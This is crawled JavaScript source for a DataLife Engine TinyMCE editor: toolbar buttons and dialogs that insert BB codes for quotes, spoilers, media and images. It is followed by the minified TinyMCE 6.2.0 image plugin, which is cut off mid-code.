	editor.ui.registry.addIcon('icon-yt', '<svg height="20" width="20" viewBox="0 0 32 32"><path d="M4.549 1.76c-1.571 0-2.112 0.163-2.708 0.488-0.579 0.311-1.043 0.773-1.346 1.335l-0.009 0.017c-0.324 0.597-0.487 1.137-0.487 2.761v12.183c0 1.571 0.163 2.113 0.487 2.708 0.325 0.596 0.76 1.029 1.355 1.355 0.541 0.325 1.084 0.487 2.708 0.487h3.627l1.517-1.787h-5.685c-0.433 0.055-0.92-0.001-1.355-0.219-0.271-0.107-0.488-0.377-0.651-0.648-0.163-0.433-0.271-0.867-0.216-1.355v-13.211c-0.053-0.433 0-0.92 0.216-1.353 0.108-0.271 0.38-0.487 0.651-0.649 0.433-0.163 0.867-0.272 1.355-0.219h23.823c0.433-0.053 0.92 0.003 1.355 0.219 0.271 0.109 0.485 0.379 0.648 0.649 0.163 0.432 0.271 0.867 0.216 1.353v13.267c0.053 0.432 0 0.92-0.216 1.353-0.108 0.271-0.377 0.487-0.648 0.648-0.433 0.163-0.867 0.271-1.355 0.217h-5.685l1.516 1.788 3.737-0.053c1.624 0 2.164-0.163 2.76-0.488 0.58-0.312 1.043-0.775 1.346-1.337l0.009-0.017c0.324-0.541 0.487-1.084 0.487-2.707v-12.185c0-1.624-0.163-2.164-0.487-2.76-0.312-0.579-0.775-1.042-1.337-1.345l-0.017-0.009c-0.596-0.325-1.136-0.488-2.76-0.488zM15.817 18.024c-0.2 0.009-0.376 0.103-0.492 0.248l-0.001 0.001-9.475 10.883c-0.102 0.11-0.164 0.258-0.164 0.42 0 0.005 0 0.010 0 0.015v-0.001c-0 0.007-0 0.015-0 0.023 0 0.346 0.281 0.627 0.627 0.627 0.009 0 0.017-0 0.026-0l-0.001 0h19.057c0.163 0 0.327-0.053 0.435-0.161 0.271-0.217 0.272-0.652 0.055-0.923l-9.531-10.936c-0.139-0.122-0.321-0.196-0.522-0.196-0.005 0-0.009 0-0.014 0h0.001z"></path></svg>');
	editor.ui.registry.addIcon('icon-pl', '<svg height="20" width="20" viewBox="0 0 32 32"><path d="M12 6h4v2h-4zM18 6h4v2h-4zM28 6v8h-6v-2h4v-4h-2v-2zM10 12h4v2h-4zM16 12h4v2h-4zM6 8v4h2v2h-4v-8h6v2zM12 18h4v2h-4zM18 18h4v2h-4zM28 18v8h-6v-2h4v-4h-2v-2zM10 24h4v2h-4zM16 24h4v2h-4zM6 20v4h2v2h-4v-8h6v2zM30 2h-28v28h28v-28zM32 0v0 32h-32v-32h32z"></path></svg>');
	editor.ui.registry.addIcon('icon-hide', '<svg height="20" width="20" viewBox="0 0 32 32"><path d="M29.561 0.439c-0.586-0.586-1.535-0.586-2.121 0l-6.318 6.318c-1.623-0.492-3.342-0.757-5.122-0.757-6.979 0-13.028 4.064-16 10 1.285 2.566 3.145 4.782 5.407 6.472l-4.968 4.968c-0.586 0.586-0.586 1.535 0 2.121 0.293 0.293 0.677 0.439 1.061 0.439s0.768-0.146 1.061-0.439l27-27c0.586-0.586 0.586-1.536 0-2.121zM13 10c1.32 0 2.44 0.853 2.841 2.037l-3.804 3.804c-1.184-0.401-2.037-1.521-2.037-2.841 0-1.657 1.343-3 3-3zM3.441 16c1.197-1.891 2.79-3.498 4.67-4.697 0.122-0.078 0.246-0.154 0.371-0.228-0.311 0.854-0.482 1.776-0.482 2.737 0 1.715 0.54 3.304 1.459 4.607l-1.904 1.904c-1.639-1.151-3.038-2.621-4.114-4.323z"></path><path d="M24 13.813c0-0.849-0.133-1.667-0.378-2.434l-10.056 10.056c0.768 0.245 1.586 0.378 2.435 0.378 4.418 0 8-3.582 8-8z"></path><path d="M25.938 9.062l-2.168 2.168c0.040 0.025 0.079 0.049 0.118 0.074 1.88 1.199 3.473 2.805 4.67 4.697-1.197 1.891-2.79 3.498-4.67 4.697-2.362 1.507-5.090 2.303-7.889 2.303-1.208 0-2.403-0.149-3.561-0.439l-2.403 2.403c1.866 0.671 3.873 1.036 5.964 1.036 6.978 0 13.027-4.064 16-10-1.407-2.81-3.504-5.2-6.062-6.938z"></path></svg>');
	editor.ui.registry.addIcon('icon-spoiler', '<svg height="20" width="20" viewBox="0 0 24 24"><path d="M12.984 17.016q-0.422 0-0.703-0.305t-0.281-0.727 0.281-0.703 0.703-0.281 0.727 0.281 0.305 0.703-0.305 0.727-0.727 0.305zM12.984 12.984q-0.422 0-0.703-0.281t-0.281-0.703 0.281-0.703 0.703-0.281 0.727 0.281 0.305 0.703-0.305 0.703-0.727 0.281zM12.984 9q-0.422 0-0.703-0.281t-0.281-0.703 0.281-0.727 0.703-0.305 0.727 0.305 0.305 0.727-0.305 0.703-0.727 0.281zM17.016 12.516q-0.516 0-0.516-0.516t0.516-0.516q0.469 0 0.469 0.516t-0.469 0.516zM17.016 8.484q-0.516 0-0.516-0.469 0-0.516 0.516-0.516 0.469 0 0.469 0.516 0 0.469-0.469 0.469zM3 3h18v2.016h-18v-2.016zM17.016 16.5q-0.516 0-0.516-0.516 0-0.469 0.516-0.469 0.469 0 0.469 0.469 0 0.516-0.469 0.516zM9 17.016q-0.422 0-0.703-0.305t-0.281-0.727 0.281-0.703 0.703-0.281 0.703 0.281 0.281 0.703-0.281 0.727-0.703 0.305zM5.016 13.5q-0.609 0-1.055-0.422t-0.445-1.078 0.445-1.078 1.055-0.422 1.055 0.422 0.445 1.078-0.445 1.078-1.055 0.422zM5.016 9.516q-0.609 0-1.055-0.445t-0.445-1.055 0.445-1.055 1.055-0.445 1.055 0.445 0.445 1.055-0.445 1.055-1.055 0.445zM3 21v-2.016h18v2.016h-18zM9 9q-0.422 0-0.703-0.281t-0.281-0.703 0.281-0.727 0.703-0.305 0.703 0.305 0.281 0.727-0.281 0.703-0.703 0.281zM9 12.984q-0.422 0-0.703-0.281t-0.281-0.703 0.281-0.703 0.703-0.281 0.703 0.281 0.281 0.703-0.281 0.703-0.703 0.281zM5.016 17.484q-0.609 0-1.055-0.445t-0.445-1.055 0.445-1.055 1.055-0.445 1.055 0.445 0.445 1.055-0.445 1.055-1.055 0.445z"></path></svg>');
	editor.ui.registry.addIcon('icon-dle', '<svg height="24" width="24" viewBox="0 0 32 32"><path d="M8.984 9.047v-3.016h19v13.953h-3.016l0.062 3.031h-3.078v2.953h-18.936v-13.968h2.969v-3.016l2.999 0.063zM26.953 7h-17v2.047l15.078-0.062-0.062 10.031h1.984v-12.016zM24 10.016h-17.047v1.984h15v9.984h2.047v-11.968zM3.984 12.969v12.031h17v-12.031h-17z"></path></svg>');

	editor.ui.registry.addIcon('icon-test', '<svg height="20" width="20" viewBox="0 0 32 32"></svg>');

    editor.ui.registry.addButton('dletypo', {
        tooltip: 'Typographical Word Processing',
        icon: 'format',
        onAction: function () {
            if (tp) {
                editor.setContent(tp.execute(editor.getContent()));
                editor.undoManager.add();
            }
        }
    });

	editor.ui.registry.addButton('dleemo', {
		tooltip : 'Add emoticons',
		icon : 'emoji',
		onAction : function() {
			editor.windowManager.openUrl({
			    title: "Add emoticons",
			    url: editor.options.get('dle_root') + 'engine/editor/jscripts/tiny_mce/plugins/dlebutton/emotions.php',
			    width: 390,
			    height: 350
			});
		}
    });

	editor.ui.registry.addButton('dleupload', {
		tooltip : 'Uploading files',
		icon: 'icon-up',
		onAction : function() {
			editor.focus();
			
			if(editor.queryCommandState('ToggleToolbarDrawer')) {
			  editor.execCommand('ToggleToolbarDrawer');
			}

			media_upload( editor.options.get('dle_upload_area'), editor.options.get('dle_upload_user'), editor.options.get('dle_upload_news'), '2');
		}
    });

	editor.ui.registry.addButton('dleleech', {
		tooltip : 'Insert protected link',
		icon : 'icon-leech',
		onAction : function() {
            editor.windowManager.open({
                title: 'Insert protected link',

  				body: {
    				type: 'panel', // The root body type - a Panel or TabPanel
				    items: [ // A list of panel components
							{
				              type: 'input',
				              name: 'href',
				              label: 'Url'
				            },
				            {type: 'input', 
								name: 'descr', 
								label: 'Description', 
							}
				      ]
				    },
			        initialData: {
			          descr: editor.selection.getContent()
			      },
				  buttons: [
				    {
				      type: 'cancel',
				      text: 'Cancel'
				    },
				    {
				      type: 'submit',
				      primary: true,
				      text: 'Insert'
				    }
				  ],
                onSubmit: function(e) {
                   var data = e.getData();
                   editor.insertContent('[leech=' +data.href+']' + data.descr +'[/leech]');
                   e.close();
                }
            });
		}
    });


	editor.ui.registry.addButton('dlequote', {
		tooltip : 'Insert quote',
		icon : 'quote',
			
		onAction: function() {
			
			if( editor.selection.getContent() ) {

				var it = editor.selection.getContent();
				it = it.replace(/(<p[^>]+?>|<p>|<\/p>)/img, "");
				it = it.replace(/\n/g, '<br>');
				it = it.replace(/\r/g, '');

				editor.execCommand('mceReplaceContent',false,'<div class="quote_block noncontenteditable"><div class="quote"><div class="quote_body contenteditable">' + it + '</div></div></div><p><br></p>');

			} else {


	            editor.windowManager.open({
	                title: 'Insert quote',
	                size: 'medium',

	  				body: {
	    				type: 'panel', // The root body type - a Panel or TabPanel
					    items: [ // A list of panel components
								{
					                    type: 'textarea',
					                    name: 'qttext'
					                }
					      ]
					    },
					  buttons: [ // A list of footer buttons
					    {
					      type: 'cancel',
					      text: 'Cancel'
					    },
					    {
					      type: 'submit',
					      primary: true,
					      text: 'Insert'
					    }
					  ],
	                onSubmit: function(e) {
	                   		var data = e.getData();

							var it = data.qttext.replace(/\n/g, '<br>');
							it = it.replace(/\r/g, '');

							editor.execCommand('mceReplaceContent',false,'<div class="quote_block noncontenteditable"><div class="quote"><div class="quote_body contenteditable">' + it + '</div></div></div><p><br></p>');
							e.close();

	                }
	            });


			}

		}
	});


	editor.ui.registry.addButton('dlehide', {
		tooltip : 'Insert hidden text',
		icon : 'icon-hide',
			
		onAction: function() {

			var selected_text = editor.selection.getContent();
			selected_text = selected_text.replace(/<br>/g, "\n");
			selected_text = $('<span>'+selected_text+'</span>').text();

            editor.windowManager.open({
                title: 'Insert hidden text',
                size: 'medium',

  				body: {
    				type: 'panel', // The root body type - a Panel or TabPanel
				    items: [ // A list of panel components
							{
				                    type: 'textarea',
				                    name: 'qttext'
				                }
				      ]
				    },
		        initialData: {
		          qttext: selected_text
		     	},
				buttons: [ // A list of footer buttons
				    {
				      type: 'cancel',
				      text: 'Cancel'
				    },
				    {
				      type: 'submit',
				      primary: true,
				      text: 'Insert'
				    }
				  ],
                onSubmit: function(e) {
                   		var data = e.getData();

						var text = data.qttext;
						text = text.replace(/</g, '&lt;');
						text = text.replace(/>/g, '&gt;');

						text = text.replace(/\n/g, '<br>');
						text = text.replace(/\r/g, '');

						editor.execCommand('mceReplaceContent',false,'[hide]' +text +'[/hide]');
						e.close();

                }
            });

		}
	});

	editor.ui.registry.addButton('dlespoiler', {
		tooltip : 'Insert spoiler',
		icon : 'icon-spoiler',
		onAction : function() {

			var selected_text = editor.selection.getContent();
			selected_text = selected_text.replace(/<br>/g, "\n");
			selected_text = $('<span>'+selected_text+'</span>').text();

            editor.windowManager.open({
                title: 'Insert spoiler',
                size: 'medium',

  				body: {
    				type: 'panel', // The root body type - a Panel or TabPanel
				    items: [ // A list of panel components
							{
				                    type: 'textarea',
				                    name: 'qttext'
				                }
				      ]
				    },
		        initialData: {
		          qttext: selected_text
		     	},
				buttons: [ // A list of footer buttons
				    {
				      type: 'cancel',
				      text: 'Cancel'
				    },
				    {
				      type: 'submit',
				      primary: true,
				      text: 'Insert'
				    }
				  ],
                onSubmit: function(e) {
                   		var data = e.getData();

						var text = data.qttext;
						text = text.replace(/</g, '&lt;');
						text = text.replace(/>/g, '&gt;');

						text = text.replace(/\n/g, '<br>');
						text = text.replace(/\r/g, '');

						editor.execCommand('mceReplaceContent', false, '<div>[spoiler]' + text + '[/spoiler]</div>');
						
						e.close();

                }
            });
		}
    });

	editor.ui.registry.addButton('dletube', {
		tooltip : 'Play video from media services',
		icon : 'icon-yt',

		onAction : function() {

            editor.windowManager.open({
                title: 'Play video from media services',

  				body: {
    				type: 'panel', // The root body type - a Panel or TabPanel
				    items: [ // A list of panel components
							{
				                type: 'input',
				                name: 'href',
				                label: 'Url'
				            },
				            {
							  type: 'alertbanner',
							  level: 'info',
							  text: 'Inserting content from media services. You can insert content from services such as Youtube, Instagram, Facebook and etc.',
							  icon: 'help'
							}
				      ]
				    },
				  buttons: [ // A list of footer buttons
				    {
				      type: 'cancel',
				      text: 'Cancel'
				    },
				    {
				      type: 'submit',
				      primary: true,
				      text: 'Insert'
				    }
				  ],
                onSubmit: function(e) {

                   		var data = e.getData();

					editor.insertContent('[media=' + data.href + ']' + '<span id="EdCaReT"></span>');

						var node = editor.selection.getNode();

						if (node.nodeName == 'P') {

							var stylenode = editor.dom.getAttrib(node, 'style');
							var classnode = editor.dom.getAttrib(node, 'class');

							if (stylenode) {
								stylenode = ' style="' + stylenode + '"';
							}

							if (classnode) {
								classnode = ' class="' + classnode + '"';
							}

							var newnode = '<div' + stylenode + classnode + '>' + editor.selection.select(node).innerHTML + '</div>';

							editor.selection.select(node);
							editor.insertContent(newnode);

						}

						// Set cursor:
						var el = editor.dom.select('span#EdCaReT')[0];
						if (el) {
							editor.selection.scrollIntoView(el);
							editor.selection.setCursorLocation(el, 0);
							editor.dom.remove(el);
						}

						e.close();

                }
            });

		}
    });

	editor.ui.registry.addButton('dlepage', {
		tooltip : 'Insert link to the page',
		icon : 'icon-pl',
		onAction : function() {
			editor.windowManager.open({
                title: 'Insert link to the page',

   				body: {
    				type: 'panel', // The root body type - a Panel or TabPanel
				    items: [ // A list of panel components
							{
				                type: 'input',
				                name: 'href',
				                label: 'Page Number'
				            },
							{
				                type: 'input',
				                name: 'text',
				                label: 'Text to display'
				            },
				      ]
				    },

			      initialData: {
			          text: editor.selection.getContent(),
			          href: '1'
			      },
				  buttons: [ // A list of footer buttons
				    {
				      type: 'cancel',
				      text: 'Cancel'
				    },
				    {
				      type: 'submit',
				      primary: true,
				      text: 'Insert'
				    }
				  ],

                onSubmit: function(e) {
                   		var data = e.getData();

						editor.insertContent('[page=' +data.href +']' + data.text +'[/page]');

						e.close();

                }

            });
		}
    });

	editor.ui.registry.addButton('dlemp', {
		tooltip : 'Insert video (BB Codes)',
		icon: 'embed',

		onAction : function() {

			var win = {
                title: 'Insert video (BB Codes)',

  				body: {
    				type: 'panel', // The root body type - a Panel or TabPanel
				    items: [ // A list of panel components
							{
				              type: 'input',
				              name: 'href',
				              label: 'Url'
				            },
				            {type: 'input', 
								name: 'descr', 
								label: 'Description', 
							},
				            {type: 'input', 
								name: 'poster', 
								label: 'Link to poster', 
							}
				          ]
				},

				buttons: [ // A list of footer buttons
				    {
				      type: 'cancel',
				      text: 'Close'
				    },
				    {
				      type: 'custom',
				      name: 'addbtn',
				      primary: true,
				      text: 'Add to Playlist'
				    },

				    {
				      type: 'submit',
				      name: 'submitbtn',
				      primary: true,
				      text: 'Insert'
				    }
				  ],

				onAction: function(dialogApi, details) {

					var data = dialogApi.getData();

					var videourl = data.href;
					var videoposter = data.poster;
					var videodescr = data.descr;
								
					var videolink = videourl;

					if (videoposter != "" || videodescr != "" ) { 
						videolink += '|' + videoposter;
					}
								
					if (videodescr != "" ) { 
						videolink += '|' + videodescr;
					}

					if (videolink != "") {
						playlist +=  videolink + ',';
					}
								
					dialogApi.redial(win);
				},

                onSubmit: function(dialogApi) {

					var data = dialogApi.getData();
					
					var videolink = data.href;
					var poster = data.poster;
					var descr = data.descr;

					if (poster != "" || descr != "" ) { 
						videolink += '|' + poster;
					}
					
					if (descr != "" ) { 
						videolink += '|' + descr;
					}
					
					if(videolink != "" && videolink != "https://") {
						playlist += videolink;
					}else if(playlist != "") {
						playlist = playlist.substring(0, playlist.length - 1)
					}

					if(playlist != "") {
						editor.insertContent('[video=' + playlist + ']' + '<span id="EdCaReT"></span>');
                   	}

					var node = editor.selection.getNode();

					if (node.nodeName == 'P') {
						
						var stylenode = editor.dom.getAttrib(node, 'style');
						var classnode = editor.dom.getAttrib(node, 'class');

						if (stylenode) {
							stylenode = ' style="' + stylenode + '"';
						}

						if (classnode) {
							classnode = ' class="' + classnode + '"';
						}

						var newnode = '<div' + stylenode + classnode + '>' + editor.selection.select(node).innerHTML + '</div>';

						editor.selection.select(node);
						editor.insertContent(newnode);

					}

					// Set cursor:
					var el = editor.dom.select('span#EdCaReT')[0];
					if (el) {
						editor.selection.scrollIntoView(el);
						editor.selection.setCursorLocation(el, 0);
						editor.dom.remove(el);
					}

					playlist = '';
					dialogApi.close();
                }
            };

           editor.windowManager.open( win );

		}

    });

	editor.ui.registry.addButton('dlaudio', {
		tooltip : 'Insert audio (BB Codes)',
		icon: 'icon-audio',

		onAction : function() {

			var win = {
                title: 'Insert audio (BB Codes)',

  				body: {
    				type: 'panel', // The root body type - a Panel or TabPanel
				    items: [ // A list of panel components
							{
				              type: 'input',
				              name: 'href',
				              label: 'Url'
				            },
				            {type: 'input', 
								name: 'descr', 
								label: 'Description', 
							}
				          ]
				},

				buttons: [ // A list of footer buttons
				    {
				      type: 'cancel',
				      text: 'Close'
				    },
				    {
				      type: 'custom',
				      name: 'addbtn',
				      primary: true,
				      text: 'Add to Playlist'
				    },

				    {
				      type: 'submit',
				      name: 'submitbtn',
				      primary: true,
				      text: 'Insert'
				    }
				  ],

				onAction: function(dialogApi, details) {

					var data = dialogApi.getData();

					var videourl = data.href;
					var videodescr = data.descr;
								
					var videolink = videourl;
					
					if (videodescr != "" ) { 
						videolink += '|' + videodescr;
					}
					
					if (videolink != "") {
						playlist +=  videolink + ',';
					}
								
					dialogApi.redial(win);
				},

                onSubmit: function(dialogApi) {

					var data = dialogApi.getData();
					
					var videolink = data.href;
					var descr = data.descr;

					if (descr != "" ) { 
						videolink += '|' + descr;
					}
					
					if(videolink != "") {
						playlist += videolink;
					}else if(playlist != "") {
						playlist = playlist.substring(0, playlist.length - 1);
					}

					if(playlist != "") {
						editor.insertContent('[audio=' + playlist + ']' + '<span id="EdCaReT"></span>');
                   	}

					var node = editor.selection.getNode();

					if (node.nodeName == 'P') {

						var stylenode = editor.dom.getAttrib(node, 'style');
						var classnode = editor.dom.getAttrib(node, 'class');

						if (stylenode) {
							stylenode = ' style="' + stylenode + '"';
						}

						if (classnode) {
							classnode = ' class="' + classnode + '"';
						}

						var newnode = '<div' + stylenode + classnode + '>' + editor.selection.select(node).innerHTML + '</div>';

						editor.selection.select(node);
						editor.insertContent(newnode);

					}

					// Set cursor:
					var el = editor.dom.select('span#EdCaReT')[0];
					if (el) {
						editor.selection.scrollIntoView(el);
						editor.selection.setCursorLocation(el, 0);
						editor.dom.remove(el);
					}

					playlist = '';

					dialogApi.close();
                }
            };

           editor.windowManager.open( win );

		}

    });



	editor.ui.registry.addButton('dleimage', {
		tooltip : 'Insert image',
		icon : 'image',

		onAction : function() {
			editor.windowManager.open({
                title: 'Insert image',

   				body: {
    				type: 'panel', // The root body type - a Panel or TabPanel
				    items: [ // A list of panel components
							{
				                type: 'input',
				                name: 'href',
				                label: 'Url'
				            },
							{
				                type: 'input',
				                name: 'text',
				                label: 'Image description'
				            },
				            {
			                    type: 'listbox',
			                    name: 'align',
			                    label: 'Alignment',

								  items: [
								    { text: 'None', value: '' },
								    { text: 'Left', value: 'left' },
								    { text: 'Right', value: 'right' },
								    { text: 'Center', value: 'center' }
								    ]

			                }
				      ]
				    },
				  buttons: [ // A list of footer buttons
				    {
				      type: 'cancel',
				      text: 'Cancel'
				    },
				    {
				      type: 'submit',
				      primary: true,
				      text: 'Insert'
				    }
				  ],

                onSubmit: function(e) {
                   		var data = e.getData();

						var imageurl = data.href;
						var imagealt = data.text;
						var imagealign = data.align;
						
						var imgoption = "";
				
						if (imagealt != "") { 
				
							imgoption = "|"+imagealt;
				
						}
				
						if (imagealign != "" && imagealign != "center") { 
				
							imgoption = imagealign+imgoption;
				
						}
				
						if (imgoption != "" ) {
				
							imgoption = "="+imgoption;
				
						}
				
						if (imagealign == "center") {
							editor.insertContent('<p style="text-align: center;">[img'+imgoption+']'+imageurl+'[/img]</p>');
						}
						else {
							editor.insertContent("[img"+imgoption+"]"+imageurl+"[/img]", "", false);
						}

						e.close();

                }

            });
		}
    });



});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://analnoe.com/engine/editor/jscripts/tiny_mce/plugins/image/plugin.min.js?v=14c0c
body_size: 6698
content:
/**
 * TinyMCE version 6.2.0 (2022-09-08)
 */
!function(){"use strict";var e=tinymce.util.Tools.resolve("tinymce.PluginManager");const t=Object.getPrototypeOf,a=(e,t,a)=>{var i;return!!a(e,t.prototype)||(null===(i=e.constructor)||void 0===i?void 0:i.name)===t.name},i=e=>t=>(e=>{const t=typeof e;return null===e?"null":"object"===t&&Array.isArray(e)?"array":"object"===t&&a(e,String,((e,t)=>t.isPrototypeOf(e)))?"string":t})(t)===e,s=e=>t=>typeof t===e,r=i("string"),o=i("object"),n=e=>((e,i)=>o(e)&&a(e,i,((e,a)=>t(e)===a)))(e,Object),l=i("array"),c=(null,e=>null===e);const m=s("boolean"),d=e=>!(e=>null==e)(e),g=s("function"),u=s("number"),p=()=>{};class h{constructor(e,t){this.tag=e,this.value=t}static some(e){return new h(!0,e)}static none(){return h.singletonNone}fold(e,t){return this.tag?t(this.value):e()}isSome(){return this.tag}isNone(){return!this.tag}map(e){return this.tag?h.some(e(this.value)):h.none()}bind(e){return this.tag?e(this.value):h.none()}exists(e){return this.tag&&e(this.value)}forall(e){return!this.tag||e(this.value)}filter(e){return!this.tag||e(this.value)?this:h.none()}getOr(e){return this.tag?this.value:e}or(e){return this.tag?this:e}getOrThunk(e){return this.tag?this.value:e()}orThunk(e){return this.tag?this:e()}getOrDie(e){if(this.tag)return this.value;throw new Error(null!=e?e:"Called getOrDie on None")}static from(e){return d(e)?h.some(e):h.none()}getOrNull(){return this.tag?this.value:null}getOrUndefined(){return this.value}each(e){this.tag&&e(this.value)}toArray(){return this.tag?[this.value]:[]}toString(){return this.tag?`some(${this.value})`:"none()"}}h.singletonNone=new h(!1);const b=Object.keys,v=Object.hasOwnProperty,y=(e,t)=>v.call(e,t),f=Array.prototype.push,w=e=>{const t=[];for(let a=0,i=e.length;a<i;++a){if(!l(e[a]))throw new Error("Arr.flatten item "+a+" was not an array, input: "+e);f.apply(t,e[a])}return t};"undefined"!=typeof window?window:Function("return this;")();const A=(e,t,a)=>{((e,t,a)=>{if(!(r(a)||m(a)||u(a)))throw console.error("Invalid call to Attribute.set. Key ",t,":: Value ",a,":: Element ",e),new Error("Attribute value was not simple");e.setAttribute(t,a+"")})(e.dom,t,a)},D=e=>{if(null==e)throw new Error("Node cannot be null or undefined");return{dom:e}},_=D;var C=tinymce.util.Tools.resolve("tinymce.dom.DOMUtils"),I=tinymce.util.Tools.resolve("tinymce.util.URI");const U=e=>e.length>0,x=e=>t=>t.options.get(e),S=x("image_dimensions"),N=x("image_advtab"),T=x("image_uploadtab"),O=x("image_prepend_url"),L=x("image_class_list"),E=x("image_description"),j=x("image_title"),M=x("image_caption"),R=x("image_list"),k=x("a11y_advanced_options"),z=x("automatic_uploads"),P=(e,t)=>Math.max(parseInt(e,10),parseInt(t,10)),B=e=>(e&&(e=e.replace(/px$/,"")),e),F=e=>(e.length>0&&/^[0-9]+$/.test(e)&&(e+="px"),e),H=e=>"IMG"===e.nodeName&&(e.hasAttribute("data-mce-object")||e.hasAttribute("data-mce-placeholder")),G=(e,t)=>{const a=e.options.get;return I.isDomSafe(t,"img",{allow_html_data_urls:a("allow_html_data_urls"),allow_script_urls:a("allow_script_urls"),allow_svg_data_urls:a("allow_svg_data_urls")})},W=C.DOM,$=e=>e.style.marginLeft&&e.style.marginRight&&e.style.marginLeft===e.style.marginRight?B(e.style.marginLeft):"",V=e=>e.style.marginTop&&e.style.marginBottom&&e.style.marginTop===e.style.marginBottom?B(e.style.marginTop):"",K=e=>e.style.borderWidth?B(e.style.borderWidth):"",Z=(e,t)=>{var a;return e.hasAttribute(t)&&null!==(a=e.getAttribute(t))&&void 0!==a?a:""},q=e=>null!==e.parentNode&&"FIGURE"===e.parentNode.nodeName,J=(e,t,a)=>{""===a||null===a?e.removeAttribute(t):e.setAttribute(t,a)},Q=(e,t)=>{const a=e.getAttribute("style"),i=t(null!==a?a:"");i.length>0?(e.setAttribute("style",i),e.setAttribute("data-mce-style",i)):e.removeAttribute("style")},X=(e,t)=>(e,a,i)=>{const s=e.style;s[a]?(s[a]=F(i),Q(e,t)):J(e,a,i)},Y=(e,t)=>e.style[t]?B(e.style[t]):Z(e,t),ee=(e,t)=>{const a=F(t);e.style.marginLeft=a,e.style.marginRight=a},te=(e,t)=>{const a=F(t);e.style.marginTop=a,e.style.marginBottom=a},ae=(e,t)=>{const a=F(t);e.style.borderWidth=a},ie=(e,t)=>{e.style.borderStyle=t},se=e=>{var t;return null!==(t=e.style.borderStyle)&&void 0!==t?t:""},re=e=>d(e)&&"FIGURE"===e.nodeName,oe=e=>0===W.getAttrib(e,"alt").length&&"presentation"===W.getAttrib(e,"role"),ne=e=>oe(e)?"":Z(e,"alt"),le=(e,t)=>{var a;const i=document.createElement("img");return J(i,"style",t.style),($(i)||""!==t.hspace)&&ee(i,t.hspace),(V(i)||""!==t.vspace)&&te(i,t.vspace),(K(i)||""!==t.border)&&ae(i,t.border),(se(i)||""!==t.borderStyle)&&ie(i,t.borderStyle),e(null!==(a=i.getAttribute("style"))&&void 0!==a?a:"")},ce=(e,t)=>({src:Z(t,"src"),alt:ne(t),title:Z(t,"title"),width:Y(t,"width"),height:Y(t,"height"),class:Z(t,"class"),style:e(Z(t,"style")),caption:q(t),hspace:$(t),vspace:V(t),border:K(t),borderStyle:se(t),isDecorative:oe(t)}),me=(e,t,a,i,s)=>{a[i]!==t[i]&&s(e,i,String(a[i]))},de=(e,t,a)=>{if(a){W.setAttrib(e,"role","presentation");const t=_(e);A(t,"alt","")}else{if(c(t)){"alt",_(e).dom.removeAttribute("alt")}else{const a=_(e);A(a,"alt",t)}"presentation"===W.getAttrib(e,"role")&&W.setAttrib(e,"role","")}},ge=(e,t)=>(a,i,s)=>{e(a,s),Q(a,t)},ue=(e,t,a)=>{const i=ce(e,a);me(a,i,t,"caption",((e,t,a)=>(e=>{q(e)?(e=>{const t=e.parentNode;d(t)&&(W.insertAfter(e,t),W.remove(t))})(e):(e=>{const t=W.create("figure",{class:"image"});W.insertAfter(t,e),t.appendChild(e),t.appendChild(W.create("figcaption",{contentEditable:"true"},"Caption")),t.contentEditable="false"})(e)})(e))),me(a,i,t,"src",J),me(a,i,t,"title",J),me(a,i,t,"width",X(0,e)),me(a,i,t,"height",X(0,e)),me(a,i,t,"class",J),me(a,i,t,"style",ge(((e,t)=>J(e,"style",t)),e)),me(a,i,t,"hspace",ge(ee,e)),me(a,i,t,"vspace",ge(te,e)),me(a,i,t,"border",ge(ae,e)),me(a,i,t,"borderStyle",ge(ie,e)),((e,t,a)=>{a.alt===t.alt&&a.isDecorative===t.isDecorative||de(e,a.alt,a.isDecorative)})(a,i,t)},pe=(e,t)=>{const a=(e=>{if(e.margin){const t=String(e.margin).split(" ");switch(t.length){case 1:e["margin-top"]=e["margin-top"]||t[0],e["margin-right"]=e["margin-right"]||t[0],e["margin-bottom"]=e["margin-bottom"]||t[0],e["margin-left"]=e["margin-left"]||t[0];break;case 2:e["margin-top"]=e["margin-top"]||t[0],e["margin-right"]=e["margin-right"]||t[1],e["margin-bottom"]=e["margin-bottom"]||t[0],e["margin-left"]=e["margin-left"]||t[1];break;case 3:e["margin-top"]=e["margin-top"]||t[0],e["margin-right"]=e["margin-right"]||t[1],e["margin-bottom"]=e["margin-bottom"]||t[2],e["margin-left"]=e["margin-left"]||t[1];break;case 4:e["margin-top"]=e["margin-top"]||t[0],e["margin-right"]=e["margin-right"]||t[1],e["margin-bottom"]=e["margin-bottom"]||t[2],e["margin-left"]=e["margin-left"]||t[3]}delete e.margin}return e})(e.dom.styles.parse(t)),i=e.dom.styles.parse(e.dom.styles.serialize(a));return e.dom.styles.serialize(i)},he=e=>{const t=e.selection.getNode(),a=e.dom.getParent(t,"figure.image");return a?e.dom.select("img",a)[0]:t&&("IMG"!==t.nodeName||H(t))?null:t},be=(e,t)=>{var a;const i=e.dom,s=((t,a)=>{const i={};var s;return((e,t,a,i)=>{((e,t)=>{const a=b(e);for(let i=0,s=a.length;i<s;i++){const s=a[i];t(e[s],s)}})(e,((e,s)=>{(t(e,s)?a:i)(e,s)}))})(t,((t,a)=>!e.schema.isValidChild(a,"figure")),(s=i,(e,t)=>{s[t]=e}),p),i})(e.schema.getTextBlockElements()),r=i.getParent(t.parentNode,(e=>{return t=s,a=e.nodeName,y(t,a)&&void 0!==t[a]&&null!==t[a];var t,a}),e.getBody());return r&&null!==(a=i.split(r,t))&&void 0!==a?a:t},ve=(e,t)=>{const a=((t,a)=>{const i=document.createElement("img");if(ue((t=>pe(e,t)),{...a,caption:!1},i),de(i,a.alt,a.isDecorative),a.caption){const e=W.create("figure",{class:"image"});return e.appendChild(i),e.appendChild(W.create("figcaption",{contentEditable:"true"},"Caption")),e.contentEditable="false",e}return i})(0,t);e.dom.setAttrib(a,"data-mce-id","__mcenew"),e.focus(),e.selection.setContent(a.outerHTML);const i=e.dom.select('*[data-mce-id="__mcenew"]')[0];if(e.dom.setAttrib(i,"data-mce-id",null),re(i)){const t=be(e,i);e.selection.select(t)}else e.selection.select(i)},ye=(e,t)=>{const a=he(e);if(a){const i={...ce((t=>pe(e,t)),a),...t},s=((e,t)=>{const a=t.src;return{...t,src:G(e,a)?a:""}})(e,i);i.src?((e,t)=>{const a=he(e);if(a)if(ue((t=>pe(e,t)),t,a),((e,t)=>{e.dom.setAttrib(t,"src",t.getAttribute("src"))})(e,a),re(a.parentNode)){const t=a.parentNode;be(e,t),e.selection.select(a.parentNode)}else e.selection.select(a),((e,t,a)=>{const 